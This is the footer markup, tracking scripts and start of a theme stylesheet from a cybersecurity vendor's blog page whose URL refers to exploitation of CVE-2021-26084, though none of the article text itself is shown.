					<img class="punch-listitem-media" loading="lazy" src="https://www.ironnet.com/hubfs/IronNet-LinkedIn%20Icon@2x.png" alt="IronNet-LinkedIn Icon@2x">
				

				<div class="punch-text punch-listitem-content">
					
					
				</div>

				
					<a class="punch-itemlist-link" target="_blank" href="https://www.linkedin.com/company/ironnet/"></a>
				
			</div>
		</div>
	
</div></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-socket-row footer-socket-section">
                <div id="hs_cos_wrapper_footer_socket" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


















<div class="punch-text punch-type-text ">
	<span style="color: #d6d6d6; font-size: 12px;">© 2024 IronNet, Inc. All Rights Reserved. | <a href="/privacy-statement" rel="noopener">Privacy Statement</a> | <a href="/terms-of-use" rel="noopener">Terms of Use</a> | <a href="/sitemap" rel="noopener">Sitemap</a>&nbsp;</span>
</div></div>
            </div>
        </div>
        <div class="footer-mobile">
            <div class="footer-logo">
                <a href="/">
                    <svg xmlns="http://www.w3.org/2000/svg" width="236.068" height="76.312" viewbox="0 0 236.068 76.312">
                        <g id="Group_41" data-name="Group 41" transform="translate(-2004.681 210.306)">
                            <path id="Path_1" data-name="Path 1" d="M70.582,31.994a1.486,1.486,0,0,0-.724-1.236L59.171,24.522a1.418,1.418,0,0,0-1.448,0L53.26,27.1,51.209,23.54l3.9-2.25a1.426,1.426,0,0,0,.724-1.237L55.8,7.67a1.486,1.486,0,0,0-.724-1.236L44.387.2a1.418,1.418,0,0,0-1.448,0L32.287,6.346a1.426,1.426,0,0,0-.724,1.237L31.6,19.965a1.487,1.487,0,0,0,.724,1.237l10.686,6.235a1.444,1.444,0,0,0,1.448,0l4.27-2.464,2.051,3.557-3.706,2.139a1.425,1.425,0,0,0-.724,1.237l.035,12.382a1.486,1.486,0,0,0,.724,1.236l3.685,2.15-2.132,3.7-4.273-2.493a1.418,1.418,0,0,0-1.448,0L32.287,55.027a1.426,1.426,0,0,0-.724,1.237L31.6,68.646a1.485,1.485,0,0,0,.724,1.236l10.686,6.236a1.447,1.447,0,0,0,1.448,0l10.652-6.147a1.426,1.426,0,0,0,.724-1.237L55.8,56.352a1.487,1.487,0,0,0-.724-1.237l-3.938-2.3,2.132-3.7,4.526,2.641a1.355,1.355,0,0,0,.724.194,1.422,1.422,0,0,0,.724-.177l10.651-6.165a1.426,1.426,0,0,0,.724-1.237ZM43.751,24.522l-9.274-5.387-.035-10.7,9.2-5.334,9.274,5.387.035,10.7Zm9.2,43.347-9.2,5.335-9.274-5.387-.035-10.7,9.2-5.335,9.274,5.388Zm5.6-18.988L49.28,43.493l-.035-10.7,9.2-5.335,9.273,5.388.035,10.7Z" transform="translate(1987.444 -210.306)" fill="#1e88e5" />
                            <path id="Path_2" data-name="Path 2" d="M12.17,81.264a1.357,1.357,0,0,1-.724-.195L.759,74.869a1.486,1.486,0,0,1-.724-1.236L0,61.25a1.426,1.426,0,0,1,.724-1.237l10.652-6.147a1.418,1.418,0,0,1,1.448,0L23.51,60.1a1.487,1.487,0,0,1,.724,1.236l.035,12.382a1.426,1.426,0,0,1-.724,1.237L12.895,81.1a1.676,1.676,0,0,1-.724.159M2.914,72.8l9.274,5.387,9.2-5.335-.035-10.7-9.274-5.388L2.879,62.1Z" transform="translate(2004.681 -239.615)" fill="#d50000" />
                            <path id="Path_3" data-name="Path 3" d="M479.18,77.6h2.545v7.139H477.23c-3.372,0-5.156-.727-6.38-2.049-1.256-1.355-1.586-3.074-1.586-7.14v-11.3h-3.57V58h3.57V51.718l8.032-1.95v8.2h4.462v6.247H477.3v9.619c-.033,4.032.43,3.768,1.884,3.768" transform="translate(1750.354 -237.485)" fill="#0d213d" />
                            <path id="Path_4" data-name="Path 4" d="M429.666,80.488a21.27,21.27,0,0,0-1.322-8.4c-1.983-5.058-6.214-7.834-11.833-7.834-7.933,0-13.519,5.751-13.519,14.015,0,8.33,5.487,13.948,13.618,13.948,6.248,0,11.238-3.14,12.726-8.3l.1-.231h-8.462c-.925,1.487-2.215,1.983-4.2,1.983a5.314,5.314,0,0,1-5.388-4.595h18.278Zm-18.212-5.652a4.774,4.774,0,0,1,5.024-4c2.611,0,4.165,1.323,4.595,4Z" transform="translate(1784.597 -245.399)" fill="#0d213d" />
                            <path id="Path_5" data-name="Path 5" d="M341.821,61.4l-3.371-5.619c.033,1.091-.033,6.611-.033,8.859V80.111h-8.032V45.24l9.156-2.182,10.115,18.08c1.024,2.016,1.851,3.537,2.743,5.322l.231.43c0-.661.033-1.223.033-1.785V43.223l8.032-2.049v38.9h-8.627Z" transform="translate(1824.25 -232.792)" fill="#0d213d" />
                            <path id="Path_6" data-name="Path 6" d="M285.608,78.3a6.438,6.438,0,0,0-1.322-4.4,3.739,3.739,0,0,0-3.074-1.322,3.51,3.51,0,0,0-2.776,1.256c-.793.86-.826,1.851-.826,4.065V93.236h-8.032V67.189l8.032-1.983v3.075c2.677-2.182,4.065-2.81,6.644-2.81,5.784,0,9.354,3.9,9.354,10.214V93.236h-8.032Z" transform="translate(1857.459 -245.916)" fill="#0d213d" />
                            <path id="Path_7" data-name="Path 7" d="M215.937,64.331c-8.23,0-14.014,5.752-14.014,13.949,0,8.23,5.751,14.015,14.014,14.015,8.131,0,14.048-5.818,14.081-13.783,0-8.462-5.652-14.18-14.081-14.18m.1,21.187c-3.7,0-5.751-2.611-5.751-7.272,0-4.628,2.016-7.173,5.652-7.173,4.694,0,5.718,4,5.751,7.338,0,4.528-2.049,7.106-5.652,7.106" transform="translate(1894.406 -245.438)" fill="#0d213d" />
                            <path id="Path_8" data-name="Path 8" d="M175.467,72.584c-2.479,0-4.727,1.091-5.487,2.876-.694,1.554-1.19,4.594-1.19,9.85v8.1h-8.032V68.254l8.263-1.983-.1,2.843c2.082-2.942,4.264-3.471,8.263-3.471h.561v7.041l-.33-.033c-.991-.066-1.355-.066-1.95-.066" transform="translate(1916.887 -246.155)" fill="#0d213d" />
                            <path id="Path_9" data-name="Path 9" d="M133.3,47.348l8.891-1.95V82.384H133.3Z" transform="translate(1931.881 -235.098)" fill="#0d213d" />
                        </g>
                    </svg>
                </a>
            </div>
            <div class="footer-button-row">
                <div class="login-button">
                    <div id="hs_cos_wrapper_footer_button_mobile_1" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




















		
<div class="punch-cta punch-btn punch-type-text punch-cta-tertiary">
	
		<a class="cta_button" target="_blank" href="/support">
		Login
		</a>
	
</div></div>
                </div>
                <div class="punch-cta punch-type-text punch-cta-primary no-arrow">
                    <span class="hs-cta-wrapper">
                        <span class="hs-cta-node">
                            <a href="/hs-search-results" class="cta_button search-button"></a>
                        </span>
                    </span>
                </div>  
            </div>
            <div class="footer-arrow-button">
                <div id="hs_cos_wrapper_footer_button_mobile_2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




















		
<div class="punch-cta punch-btn punch-type-text ">
	
		<a class="cta_button" href="https://www.ironnet.com/contact">
		Talk to an expert
		</a>
	
</div></div>
            </div>
            <div class="footer-links-mobile links-section">
                <div class="footer-left-links links-container">
                    
                    <div class="links-list">
                        <div id="hs_cos_wrapper_footer_mobile_menu_1" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<a class="menu-item-level-0-inner" href="">
					
						Why Ironnet
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/why-ironnet/use-cases">
					
						Use Cases
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/why-ironnet/recognition">
					
						Recognition
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="">
					
						For SOC Analysts 
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/why-ironnet/for-cisos">
					
						For CISOs
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
                    </div>
                    <div class="links-list">
                        <div id="hs_cos_wrapper_footer_mobile_menu_2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<a class="menu-item-level-0-inner" href="">
					
						Industries
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/industries/financial-sector">
					
						Enterprise
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/industries/defense">
					
						Defense
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/industries/healthcare">
					
						Healthcare
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/industries/public-sector">
					
						Government
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/industries/energy-utilities">
					
						Energy &amp; Utilities
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
                    </div>
                    <div class="links-list">
                        <div id="hs_cos_wrapper_footer_mobile_menu_3" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<a class="menu-item-level-0-inner" href="">
					
						Company
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/company/about">
					
						About
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/company/leadership">
					
						Leadership
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/certifications">
					
						Certifications
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/company/partners">
					
						Partners
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="/news">
					
						News
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="/blog">
					
						Blog
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/company/careers">
					
						Careers
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
                    </div>
                    <div class="links-list">
                        <div id="hs_cos_wrapper_footer_mobile_menu_4" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<a class="menu-item-level-0-inner" href="">
					
						Login
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/contact">
					
						Contact Us
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<a class="menu-item-level-0-inner" target="_blank" href="https://www.ironnet.com/support">
					
						Customer Support
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>    
                    </div>
                    <div class="footer-social-icons">
                        <div id="hs_cos_wrapper_footer_social_icons" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




























<div class="punch-list punch-type-text ">
	
		
		<div class="punch-listitem  ">
			<div class="punch-listitem-inner">

				
					<img class="punch-listitem-media" loading="lazy" src="https://www.ironnet.com/hubfs/IronNet-Twitter%20Icon@2x.png" alt="IronNet-Twitter Icon@2x">
				

				<div class="punch-text punch-listitem-content">
					
					
				</div>

				
					<a class="punch-itemlist-link" target="_blank" href="https://twitter.com/IronNet"></a>
				
			</div>
		</div>
	
		
		<div class="punch-listitem  ">
			<div class="punch-listitem-inner">

				
					<img class="punch-listitem-media" loading="lazy" src="https://www.ironnet.com/hubfs/IronNet-LinkedIn%20Icon@2x.png" alt="IronNet-LinkedIn Icon@2x">
				

				<div class="punch-text punch-listitem-content">
					
					
				</div>

				
					<a class="punch-itemlist-link" target="_blank" href="https://www.linkedin.com/company/ironnet/"></a>
				
			</div>
		</div>
	
</div></div>
                    </div>
                </div>
                <div class="footer-right-links links-container">
                    <div class="links-list">
                        <div id="hs_cos_wrapper_footer_mobile_menu_5" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<span class="menu-item-level-0-inner">
					
						Platform
					
					
					</span>
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/products/irondefense">
					
						IronDefense
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/products/irondome">
					
						IronDome
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 category-link">

				

					
					<span class="menu-item-level-0-inner">
					
						Services
					
					
					</span>
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/products/collective-defense-platform">
					
						Governance and Maturity Services
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/products/collective-defense-platform">
					
						Cybersecurity Readiness Services
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/products/collective-defense-platform">
					
						Incident Response Services
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/products/collective-defense-platform">
					
						Enterprise Security Program Review
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/services/training">
					
						Training
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>    
                    </div>
                    <div class="links-list">
                        <div id="hs_cos_wrapper_footer_mobile_menu_6" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<a class="menu-item-level-0-inner" href="">
					
						Learn
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/events">
					
						Events
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/webinars">
					
						Webinars
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/resource-library">
					
						Resource Library
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>    
                    </div>
                </div>
            </div>
            <div class="footer-socket-section">
                <div id="hs_cos_wrapper_footer_socket" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


















<div class="punch-text punch-type-text ">
	<span style="color: #d6d6d6; font-size: 12px;">© 2024 IronNet, Inc. All Rights Reserved. | <a href="/privacy-statement" rel="noopener">Privacy Statement</a> | <a href="/terms-of-use" rel="noopener">Terms of Use</a> | <a href="/sitemap" rel="noopener">Sitemap</a>&nbsp;</span>
</div></div>
            </div>
        </div>
    </div>
</div></div>
    
	
	<script>
		if( document.documentElement.className.search("hs-inline-edit") !== -1 ){
			document.write('<script src="//6306975.fs1.hubspotusercontent-na1.net/hubfs/6306975/hub_generated/template_assets/1/35525664228/1742053859282/template_admin.min.js"><\x2fscript>');
			document.write('<link rel="stylesheet" href="//6306975.fs1.hubspotusercontent-na1.net/hubfs/6306975/hub_generated/template_assets/1/35525686694/1742053863239/template_admin.min.css">');
		}
	</script>
	
<script defer src="/hs/hsstatic/cms-free-branding-lib/static-1.2918/js/index.js"></script>
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://code.jquery.com/jquery-3.6.3.min.js"></script>
<script src="https://www.ironnet.com/hubfs/hub_generated/module_assets/1/71869379416/1742123059472/module_search_input.min.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.ironnet.com\/blog\/continued-exploitation-of-cve-2021-26084"]);
_hsq.push(["setPageId", "56965339427"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 56965339427,
    "legacyPageId": "56965339427",
    "contentFolderId": null,
    "contentGroupId": 12313847636,
    "abTestId": null,
    "languageVariantId": 56965339427,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/6306975.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "a8ef2a2a-3216-4a5b-8a61-c2a57e19101d",
    ticks: 1767755729252,
    page_id: 56965339427,
    
    content_group_id: 12313847636,
    portal_id: 6306975,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "56965339427",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<script type="text/javascript">
_linkedin_partner_id = "1357876";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1357876&amp;fmt=gif">
</noscript>
<script src="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/54839691267/1742053875589/template_prism.min.js"></script>

 <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


  
  
	<script src="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/36675484470/1742053872232/template_jquery.magnificpopup.min.js"></script>
	<script src="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/35525679629/1742053861699/template_waypoints.min.js"></script>
	<script src="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/35525686697/1742053863776/template_waypoints.inview.min.js"></script>
	<script src="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/47940322742/1742053874124/template_flickity-combo.min.js"></script>
	<script src="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/72600750451/1742053880897/template_lazyload.min.js"></script>
	<script src="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/84340511804/1742053902842/template_lazyload-bgset.min.js"></script>
	<script src="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/40241648202/1742053873714/template_jquery.matchHeight.min.js"></script>
	<script src="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/35525642580/1742053857264/template_frontend.min.js"></script>
	<script src="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/71699587088/1742053879458/template_main.min.js"></script>
	<script src="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/36584928962/1742053869249/template_main.min.js"></script>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ironnet.com/hubfs/hub_generated/template_assets/1/71699688714/1742053879813/template_main.css
body_size: 18656
content:
/* @import url('http://example.com/example_style.css'); */

/***********************************************/
/* CSS @imports must be at the top of the file */
/* Add them above this section                 */
/***********************************************/

/*****************************************/
/* Start your style declarations here    */
/*****************************************/


.blog-post-recources.html-gated.ungated .section-with-gradient{margin-top:0 !important}
.blog-post-recources.html-gated.ungated .marketo-holder .marketo-form-pre-title{display:none !important}
.blog-post-recources.html-gated .blog-premium-content{background:white;background:-webkit-linear-gradient(180deg,rgba(255,255,255,0) 0,rgba(255,255,255,0.9) 7%,#e7f4ff 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),color-stop(7%,rgba(255,255,255,0.9)),to(#e7f4ff));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(255,255,255,0.9) 7%,#e7f4ff 100%);background:linear-gradient(180deg,rgba(255,255,255,0) 0,rgba(255,255,255,0.9) 7%,#e7f4ff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#e7f4ff",GradientType=1)}
.blog-post-recources.html-gated .html-gated-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.blog-post-recources.html-gated .html-gated-body .featured-image{border-radius: 80px; overflow: hidden;width:100%;height:400px;margin-top:-210px;border-radius:10px;position:relative;margin-bottom:50px}
.blog-post-recources.html-gated .html-gated-body .featured-image a{position:absolute;top:-40px;color:white}
.blog-post-recources.html-gated .html-gated-body .featured-image div{height:100%;background-repeat:no-repeat;background-position:center}
.blog-post-recources.html-gated .html-gated-body .blog-content{position:relative}
.blog-post-recources.html-gated .html-gated-body .blog-content .anchor-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.blog-post-recources.html-gated .html-gated-body .blog-content .anchor-holder .blog-sidebar{display:none}
.blog-post-recources.html-gated .section-with-gradient{margin-top:-90px;padding-top:150px;position:relative}
.blog-post-recources.html-gated .section-with-gradient .marketo-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.blog-post-recources.html-gated .section-with-gradient .marketo-holder .marketo-form-pre-title{display:block;font-family:'Roboto';font-style:normal;font-weight:400;color:#0d213d;margin-bottom:24px;font-size:24px;line-height:28px;text-align:center}
.blog-post-recources.html-gated .section-with-gradient .marketo-holder .marketo-form{background:#f2f9ff}
.blog-post-recources.html-gated .section-with-gradient .blog-sidebar-mobile{display:none}
.blog-post-recources.html-gated.gated .html-gated-body{opacity:0;-webkit-transition:opacity 1s linear;transition:opacity 1s linear}
.blog-post-recources.html-gated.gated .html-gated-body.loaded{opacity:1}
.blog-post-recources.html-gated:not(.gated) .html-gated-body .blog-content{max-width:unset;-webkit-box-flex:unset;-ms-flex:unset;flex:unset}
.blog-post-recources.html-gated:not(.gated) .html-gated-body .blog-content-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.blog-post-recources.html-gated:not(.gated) .html-gated-body .blog-content-body .blog-post-body{-webkit-box-flex:unset;-ms-flex:unset;flex:unset}
@media(min-width:767px){.blog-post-recources.html-gated.gated .blog-premium-content{background:unset !important}
.blog-post-recources.html-gated .html-gated-body{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}
.blog-post-recources.html-gated .html-gated-body .blog-content .anchor-holder #hs_cos_wrapper_blog-content-anchor{-webkit-box-flex:0;-ms-flex:0 0 388px;flex:0 0 388px;max-width:388px}
.blog-post-recources.html-gated .html-gated-body .blog-content .anchor-holder{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.blog-post-recources.html-gated .html-gated-body .blog-content .anchor-holder .blog-sidebar{-webkit-box-flex:0;-ms-flex:0 0 250px;flex:0 0 250px;z-index:9;max-width:250px;display:block}
.blog-post-recources.html-gated .html-gated-body .blog-content .anchor-holder .blog-sidebar.fixed{position:fixed;top:75px;right:calc(50% - 424px)}
.blog-post-recources.html-gated .html-gated-body .blog-content-body{-webkit-box-flex:0;-ms-flex:0 0 388px;flex:0 0 388px;max-width:388px}
.blog-post-recources.html-gated .section-with-gradient .marketo-holder{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:60%}
.blog-post-recources.html-gated:not(.gated) .html-gated-body .blog-content-body .blog-post-body{-webkit-box-flex:0;-ms-flex:0 0 388px;flex:0 0 388px;max-width:388px}
}.blog-post-recources.html-gated .section-with-gradient{background:white;background:-webkit-linear-gradient(180deg,rgba(255,255,255,0) 0,rgba(255,255,255,0.9) 7%,#e7f4ff 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),color-stop(7%,rgba(255,255,255,0.9)),to(#e7f4ff));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(255,255,255,0.9) 7%,#e7f4ff 100%);background:linear-gradient(180deg,rgba(255,255,255,0) 0,rgba(255,255,255,0.9) 7%,#e7f4ff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#e7f4ff",GradientType=1)}
.blog-post-recources.html-gated .section-with-gradient .marketo-holder .marketo-form-pre-title{font-size:28px;line-height:33px;text-align:left}
@media(min-width:900px){.blog-post-recources.html-gated .html-gated-body .blog-content .anchor-holder #hs_cos_wrapper_blog-content-anchor{-webkit-box-flex:0;-ms-flex:0 0 488px;flex:0 0 488px;max-width:488px}
.blog-post-recources.html-gated .html-gated-body .blog-content-body{-webkit-box-flex:0;-ms-flex:0 0 488px;flex:0 0 488px;max-width:488px}
.blog-post-recources.html-gated:not(.gated) .html-gated-body .blog-content-body .blog-post-body{-webkit-box-flex:0;-ms-flex:0 0 488px;flex:0 0 488px;max-width:488px}
}@media(max-width:767px){.blog-post-recources.html-gated .html-gated-body .featured-image{height:229px;margin-bottom:31px;margin-top: -130px;}
}@media(max-width:767px){.blog-post-recources.html-gated.ungated .section-with-gradient{padding-top: 0px;}
} @media screen and (max-width:767px){.blog-post-recources.html-gated .section-with-gradient .blog-sidebar-mobile{display:block;margin-bottom:57px;margin-top:43px} .blog-post-recources.html-gated .section-with-gradient{margin-top: -111px;}
}@media screen and (min-width: 767px) and (max-width:900px){.blog-post-recources.html-gated .html-gated-body .blog-content .anchor-holder .blog-sidebar.fixed{right:51px}
}
.blog-hero.blog-hero-html-gated  {
/*     padding: 100px 0px; */
}

.blog-hero.blog-hero-html-gated .blog-hero-inner {
    max-width: 80%;
    margin-left: auto;
    margin-right: auto;
}
.blog-post-recources.download-content .blog-container .blog-content {
	 position: relative;
	 display: flex;
	 flex: 0 0 60%;
	 gap: 44px;
   margin-top: 27px;
}
@media(min-width: 767px){
  .blog-post-recources.download-content .blog-container .blog-content {
   margin-top: 27px;
  }
}

.blog-post-recources.download-content .blog-container .blog-content-extra-resources {
	 position: initial;
   margin-top: 50px;
}

@media(max-width: 767px){
  .blog-post-recources.download-content .blog-container .blog-content {
     gap: 61px;
  }
  .blog-post-recources.download-content .blog-container .blog-content-extra-resources {
   margin-top: 30px;
  }
  .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body img{
    height: auto;
  }
}

 .blog-post-recources.download-content .blog-container .blog-content .anchor-holder {
	 display: flex;
	 flex-direction: column;
}
 .blog-post-recources.download-content .blog-container .blog-content .anchor-holder .blog-sidebar {
	 flex: 0 0 296px;
	 padding-left: 60px;
	 z-index: 9;
}
 

 .blog-post-recources.download-content .blog-container .blog-content-extra-resources .blog-popular-posts .blog-popular-card-image-wrapper {
	 padding-right: 0;
}
 .blog-post-recources.download-content .blog-container .blog-content-extra-resources .blog-popular-posts .blog-popular-card-text-container > :first-child {
	 width: 75%;
}
 .blog-post-recources.download-content .section-with-gradient {
	 background: #fff;
